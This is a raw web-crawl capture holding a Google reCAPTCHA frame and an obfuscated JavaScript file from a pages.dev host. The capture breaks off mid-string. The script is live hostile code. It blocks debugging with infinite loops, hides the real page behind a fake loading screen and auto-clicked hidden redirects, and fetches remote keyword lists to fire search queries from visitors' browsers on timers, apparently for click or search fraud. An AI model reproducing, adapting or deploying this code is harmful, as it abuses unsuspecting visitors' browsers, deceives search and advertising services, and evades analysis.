

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7MCU0dFcWuNR_KCDdSlang">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768680900829');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://jkloads.pages.dev/jkloads.js
body_size: 6716
content:
var _0x1b6627=_0x1012;(function(_0x1c80a2,_0xd53d05){var _0x464055=_0x1012,_0xb18ac4=_0x1c80a2();while(!![]){try{var _0x420b27=parseInt(_0x464055(0x1f6))/0x1+-parseInt(_0x464055(0x1c5))/0x2*(parseInt(_0x464055(0x1e5))/0x3)+-parseInt(_0x464055(0x1ca))/0x4+-parseInt(_0x464055(0x1d8))/0x5+parseInt(_0x464055(0x1a5))/0x6*(parseInt(_0x464055(0x1e6))/0x7)+parseInt(_0x464055(0x1d6))/0x8+-parseInt(_0x464055(0x1b7))/0x9*(-parseInt(_0x464055(0x1c0))/0xa);if(_0x420b27===_0xd53d05)break;else _0xb18ac4['push'](_0xb18ac4['shift']());}catch(_0x5607fa){_0xb18ac4['push'](_0xb18ac4['shift']());}}}(_0x4ac1,0x3bea7));var folderURL='https://bd0c4ba5.gkhinditoday.pages.dev/key.txt',mainURL=window[_0x1b6627(0x1d5)][_0x1b6627(0x1b3)];(function(){var _0x586309=_0x1b6627,_0x578b10=function(){var _0xb87fcf;try{_0xb87fcf=Function('return\x20(function()\x20{}.constructor(\x22return\x20this\x22)(\x20));')();}catch(_0x82173a){_0xb87fcf=window;}return _0xb87fcf;},_0x34e858=_0x578b10();_0x34e858[_0x586309(0x1ae)](runDebugger,0xfa0);}());function _0x1012(_0x50041c,_0x1735d8){var _0x4ac172=_0x4ac1();return _0x1012=function(_0x101286,_0x44b70c){_0x101286=_0x101286-0x19e;var _0x4a2a94=_0x4ac172[_0x101286];return _0x4a2a94;},_0x1012(_0x50041c,_0x1735d8);}if(document[_0x1b6627(0x1dc)][_0x1b6627(0x1a4)](_0x1b6627(0x1ab))!==-0x1){var randomFourDigit=Math[_0x1b6627(0x1b1)](0x3e8+Math['random']()*0x2328),url=new URL(window[_0x1b6627(0x1d5)]['href']);url[_0x1b6627(0x1f7)][_0x1b6627(0x1ea)](_0x1b6627(0x1ac),randomFourDigit),mainURL=url[_0x1b6627(0x1cf)](),console['log'](_0x1b6627(0x1e9),url,mainURL),window[_0x1b6627(0x1e1)][_0x1b6627(0x1f9)](null,null,url['toString']()),setTimeout(function runWizard(){var _0x3da59a=_0x1b6627,_0x5ef286='\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!DOCTYPE\x20html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<title>Loading</title>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<link\x20href=\x27https://i.postimg.cc/TwtGJRvp/apple-touch-icon.png\x27\x20rel=\x27icon\x27\x20type=\x27image/x-icon\x27/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20http-equiv=\x27Content-Type\x27\x20content=\x27text/html;\x20charset=utf-8\x27/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x27viewport\x27\x20content=\x27width=device-width,\x20initial-scale=1.0,\x20maximum-scale=1.0,\x20user-scalable=no,\x20shrink-to-fit=no\x27/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x27theme-color\x27\x20content=\x27#FFFFFF\x27/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x27apple-mobile-web-app-status-bar-style\x27\x20content=\x27#FFFFFF\x27/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x27msapplication-navbutton-color\x27\x20content=\x27#FFFFFF\x27/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20html,\x20body\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20-webkit-user-select:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20-moz-user-select:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20-ms-user-select:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20user-select:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20-ms-overflow-style:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20scrollbar-width:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20overflow:\x20hidden;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20html::-webkit-scrollbar,\x20body::-webkit-scrollbar\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.loading-text\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200\x20auto;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x205px\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20fixed;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font:\x20bold\x2025px/1.3em\x20Helvetica,\x20Arial,\x20sans-serif\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-transform:\x20capitalize;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#000000;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2025px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20bold;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.loading-text:after\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20content:\x20\x22\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x202px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20animation:\x20wormsPong\x200.8s\x20infinite\x20cubic-bezier(0.77,\x200,\x200.175,\x201);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background-color:\x20#4169E1;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20fixed;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20bottom:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20left:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x204px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x204px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@keyframes\x20wormsPong\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2025%\x20{\x20width:\x20100%;\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2050%\x20{\x20width:\x200;\x20left:\x20auto;\x20right:\x200;\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2075%\x20{\x20width:\x20100%;\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20100%\x20{\x20width:\x200;\x20right:\x20auto;\x20left:\x200;\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.loading-text\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20fixed;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x2050%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20left:\x2050%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translate(-50%,\x20-50%);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22loading-text\x22>Loading</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<script>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(document.cookie.indexOf(\x22new=\x22)\x20>=\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20Cookie\x20\x27new\x27\x20exists\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20expiry\x20=\x20new\x20Date();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20expiry.setTime(expiry.getTime()\x20+\x20(1440\x20*\x2060\x20*\x201000));\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.cookie\x20=\x20\x22new=yes;\x20path=/;\x20expires=\x22\x20+\x20expiry.toGMTString();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20anchor\x20=\x20document.createElement(\x27a\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20linkText\x20=\x20document.createTextNode(\x27Redirection\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20anchor.appendChild(linkText);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20anchor.id\x20=\x20\x27redirectOP\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20anchor.style\x20=\x20\x27visibility:\x20hidden;\x20opacity:\x200;\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20anchor.rel\x20=\x20\x27noopener\x20noreferrer\x20nofollow\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20anchor.title\x20=\x20\x27Redirection\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20anchor.href\x20=\x20mainURL;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.body.appendChild(anchor);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.querySelector(\x27#redirectOP\x27).click();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</script>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20',_0x47e301=document[_0x3da59a(0x1f2)](_0x3da59a(0x1cd),_0x3da59a(0x1de));_0x47e301[_0x3da59a(0x1e2)](_0x5ef286),_0x47e301['close']();},0x0);}else{if(document[_0x1b6627(0x1bc)]['indexOf'](_0x1b6627(0x1b0))!==-0x1){document['write']('<style>\x20body,\x20html\x20{\x20position:\x20absolute;\x20left:\x20-9999px;\x20transform:\x20scale(0);\x20}\x20</style>');if(document[_0x1b6627(0x1bc)][_0x1b6627(0x1a4)](_0x1b6627(0x1ba))!==-0x1){var styles='iframe\x20{\x20pointer-events:\x20none!important;\x20}',styleSheet=document[_0x1b6627(0x1d2)](_0x1b6627(0x1d0));document['head'][_0x1b6627(0x1ad)](styleSheet),window['location'][_0x1b6627(0x1de)](_0x1b6627(0x1bb));}function gcseCallback1(){var _0x19f00b=_0x1b6627,_0x4b3fe6=function(_0x18f9c1,_0x49f67d){var _0x3cef6d=_0x1012,_0x428662={'gname':_0x18f9c1,'div':_0x49f67d,'tag':_0x3cef6d(0x1cb),'attributes':null};google[_0x3cef6d(0x1cb)][_0x3cef6d(0x1ee)][_0x3cef6d(0x1f5)]['render'](_0x428662);};_0x4b3fe6(_0x19f00b(0x1f4),_0x19f00b(0x1c6)),_0x4b3fe6(_0x19f00b(0x1c4),_0x19f00b(0x1be)),_0x4b3fe6('gsearch3','results3'),_0x4b3fe6(_0x19f00b(0x1a1),_0x19f00b(0x1e4)),_0x4b3fe6('gsearch5',_0x19f00b(0x1a2)),_0x4b3fe6(_0x19f00b(0x1dd),'results6'),_0x4b3fe6(_0x19f00b(0x1ce),_0x19f00b(0x1d1)),_0x4b3fe6('gsearch8',_0x19f00b(0x1f3)),_0x4b3fe6('gsearch9',_0x19f00b(0x1b5)),_0x4b3fe6('gsearch10',_0x19f00b(0x1b9));var _0x48e0c1=function(_0x3248fa,_0x496665){var _0x2a3782=_0x19f00b,_0x37ee21=new XMLHttpRequest();_0x37ee21[_0x2a3782(0x1a3)]=function(){var _0x27d164=_0x2a3782,_0xfd0688=this[_0x27d164(0x1a9)],_0x2acc96=_0xfd0688[_0x27d164(0x1a8)]('\x0a'),_0x2afbd7=localStorage['randomState']?JSON[_0x27d164(0x1d9)](localStorage['randomState']):null;if(!_0x2afbd7||_0x2afbd7[_0x27d164(0x1da)]['length']!==_0x2acc96[_0x27d164(0x1af)]){_0x2afbd7={'order':[],'index':0x0};for(var _0x335dbb=0x0;_0x335dbb<_0x2acc96[_0x27d164(0x1af)];_0x335dbb++){_0x2afbd7['order'][_0x27d164(0x1d3)](Math[_0x27d164(0x1b1)](Math[_0x27d164(0x1b4)]()*(_0x335dbb+0x1)),0x0,_0x335dbb);}}var _0x328d06=_0x2acc96[_0x2afbd7[_0x27d164(0x1da)][_0x2afbd7[_0x27d164(0x1c9)]]];_0x2afbd7[_0x27d164(0x1c9)]=(_0x2afbd7['index']+0x1)%_0x2acc96[_0x27d164(0x1af)],localStorage[_0x27d164(0x1d7)]=JSON['stringify'](_0x2afbd7),_0x496665['execute'](_0x328d06);},_0x37ee21[_0x2a3782(0x1f2)](_0x2a3782(0x1e3),folderURL,!![]),_0x37ee21[_0x2a3782(0x1c7)]();};_0x48e0c1(_0x19f00b(0x1c6),google[_0x19f00b(0x1cb)][_0x19f00b(0x1ee)][_0x19f00b(0x1f5)][_0x19f00b(0x1ec)](_0x19f00b(0x1f4)));var _0x4e4380=function(_0x19b62f,_0x47e696,_0x21bdf5,_0x1dd93f,_0x2883f1,_0x32ed67){var _0x59c2ef=_0x19f00b;const _0x2c90c9=setInterval(()=>{var _0x385ca8=_0x1012;document[_0x385ca8(0x1bc)][_0x385ca8(0x1a4)](_0x47e696)!==-0x1?clearInterval(_0x2c90c9):setTimeout(()=>{var _0x3706a7=_0x385ca8;localStorage[_0x19b62f]=+(localStorage[_0x19b62f]||0x0)+0x1,_0x48e0c1(_0x3706a7(0x1c3)+_0x2883f1,google[_0x3706a7(0x1cb)][_0x3706a7(0x1ee)][_0x3706a7(0x1f5)]['getElement'](_0x3706a7(0x1b6)+_0x2883f1)),_0x32ed67();},Math[_0x385ca8(0x1cc)](_0x21bdf5+Math['random']()*(_0x1dd93f-_0x21bdf5)));},Math['floor'](Math[_0x59c2ef(0x1b4)]()*0x12c)+0x1f4);};_0x4e4380('counter2',_0x19f00b(0x1b2),0x3e8,0x44c,'2',function(){var _0x1f3c73=_0x19f00b;if(document[_0x1f3c73(0x1bc)][_0x1f3c73(0x1a4)](_0x1f3c73(0x1b2))<0x0){var _0x1094e5=new Date();_0x1094e5[_0x1f3c73(0x19e)](_0x1094e5[_0x1f3c73(0x1db)]()+0x5265c00),document['cookie']=_0x1f3c73(0x1e7)+_0x1094e5[_0x1f3c73(0x1e0)]();}}),_0x4e4380(_0x19f00b(0x1a0),_0x19f00b(0x1ed),0x44c,0x4b0,'3',function(){var _0x4c7aef=_0x19f00b;clearInterval(_0x4e4380);if(document[_0x4c7aef(0x1bc)]['indexOf'](_0x4c7aef(0x1ed))<0x0){var _0x2e46ea=new Date();_0x2e46ea[_0x4c7aef(0x19e)](_0x2e46ea['getTime']()+0x5265c00),document[_0x4c7aef(0x1bc)]='copium3=3;\x20path=/;\x20expires='+_0x2e46ea[_0x4c7aef(0x1e0)]();}}),_0x4e4380(_0x19f00b(0x1ef),_0x19f00b(0x1f0),0x4b0,0x514,'4',function(){var _0x3f3cfd=_0x19f00b;clearInterval(_0x4e4380);if(document[_0x3f3cfd(0x1bc)]['indexOf'](_0x3f3cfd(0x1f0))<0x0){var _0x326172=new Date();_0x326172['setTime'](_0x326172[_0x3f3cfd(0x1db)]()+0x5265c00),document['cookie']=_0x3f3cfd(0x1a7)+_0x326172[_0x3f3cfd(0x1e0)]();}}),_0x4e4380('counter5','copium5=5',0x514,0x578,'5',function(){var _0x5d9722=_0x19f00b;clearInterval(_0x4e4380);if(document['cookie'][_0x5d9722(0x1a4)](_0x5d9722(0x1a6))<0x0){var _0x46c304=new Date();_0x46c304['setTime'](_0x46c304[_0x5d9722(0x1db)]()+0x5265c00),document[_0x5d9722(0x1bc)]='copium5=5;\x20path=/;\x20expires='+_0x46c304[_0x5d9722(0x1e0)]();}});}var gcseInit={'parsetags':'explicit','callback':gcseCallback1};window['__gcse']=gcseInit,(function(){var _0x4cfec3=_0x1b6627,_0x86dd15=document['createElement'](_0x4cfec3(0x1d4));_0x86dd15[_0x4cfec3(0x1aa)]=!![],_0x86dd15[_0x4cfec3(0x1c8)]=(document[_0x4cfec3(0x1d5)][_0x4cfec3(0x1bf)]===_0x4cfec3(0x1f1)?_0x4cfec3(0x1f1):_0x4cfec3(0x1e8))+'//www.google.com/cse/cse.js?cx=8af6eaab9b00607ab';var _0x387181=document['getElementsByTagName']('script')[0x0];_0x387181[_0x4cfec3(0x1b8)][_0x4cfec3(0x1f8)](_0x86dd15,_0x387181);}()),setTimeout(function renderSearchPage(){var _0x2d06c8=_0x1b6627,_0x264131=_0x2d06c8(0x1c2),_0xd7e8cd=document['open'](_0x2d06c8(0x1cd),_0x2d06c8(0x1de));_0xd7e8cd[_0x2d06c8(0x1e2)](_0x264131),_0xd7e8cd['close']();},0x0);}}function runDebugger(_0x163ba5){function _0x455977(_0x29795f){var _0x4dee1b=_0x1012;if(typeof _0x29795f===_0x4dee1b(0x1df))return function(){}[_0x4dee1b(0x1c1)](_0x4dee1b(0x1bd))[_0x4dee1b(0x1eb)](_0x4dee1b(0x19f));else(''+_0x29795f/_0x29795f)[_0x4dee1b(0x1af)]!==0x1||_0x29795f%0x14===0x0?function(){return!![];}:function(){return![];};_0x455977(++_0x29795f);}try{if(_0x163ba5)return _0x455977;else _0x455977(0x0);}catch(_0x30c49e){}}function _0x4ac1(){var _0x3dd65f=['randomState','926325bjRHzb','parse','order','getTime','URL','gsearch6','replace','string','toGMTString','history','write','GET','results4','958137KuzVOX','56JQOnwq','copium2=2;\x20path=/;\x20expires=','http:','url','set','apply','getElement','copium3=3','cse','counter4','copium4=4','https:','open','results8','gsearch1','element','213640xHKzOU','searchParams','insertBefore','replaceState','setTime','counter','counter3','gsearch4','results5','onload','indexOf','84564AiWotR','copium5=5','copium4=4;\x20path=/;\x20expires=','split','responseText','async','wizard=1996','wizard','appendChild','setInterval','length','new=yes','floor','copium2=2','href','random','results9','gsearch','2701341zGtriT','parentNode','results10','story=yes','https://7774.play.quizzop.com','cookie','while\x20(true)\x20{}','results2','protocol','20JzHkJx','constructor','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!DOCTYPE\x20HTML>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<title>Search\x20On\x20The\x20Web...</title>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<link\x20href=\x27https://i.postimg.cc/qvBDcj8z/searchhh.png\x27\x20rel=\x27icon\x27\x20type=\x27image/x-icon\x27/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20http-equiv=\x27Content-Type\x27\x20content=\x27text/html;\x20charset=utf-8\x27/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x27viewport\x27\x20content=\x27width=device-width,\x20initial-scale=1.0,\x20maximum-scale=1.0,\x20user-scalable=no,\x20shrink-to-fit=no\x27/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x27theme-color\x27\x20content=\x27#FFFFFF\x27/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x27apple-mobile-web-app-status-bar-style\x27\x20content=\x27#FFFFFF\x27/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x27msapplication-navbutton-color\x27\x20content=\x27#FFFFFF\x27/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<script>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20const\x20omg\x20=\x20setInterval(oge,\x200);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20function\x20oge()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20myElement\x20=\x20document.body.contains(document.querySelector(\x22.gsc-resultsbox-visible\x22));\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(myElement)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20clearInterval(omg);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.querySelector(\x22.gsc-resultsbox-visible\x22).remove();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20deviceDetector\x20=\x20function()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20ua\x20=\x20navigator.userAgent.toLowerCase();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20device\x20=\x20function(ua)\x20{\x0a\x20\x20\x20\x20\x20\x20\x